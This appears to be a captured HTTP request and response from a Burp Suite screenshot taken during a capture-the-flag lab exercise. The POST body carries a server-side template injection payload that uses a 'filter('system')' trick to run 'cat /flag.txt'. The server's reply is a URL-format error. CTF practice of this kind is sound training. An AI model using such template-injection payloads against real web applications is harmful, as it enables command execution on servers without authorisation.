 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 83.136.252.185:56116
3 Content-Length: 68
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://83.136.252.185:56116
9 Referer: http://83.136.252.185:56116/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 api=http://truckapi.htb/?id={{['cat%20/flag.txt']|filter('system')}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 05:57:36 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 54
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Error (3): URL using bad/illegal format or missing URL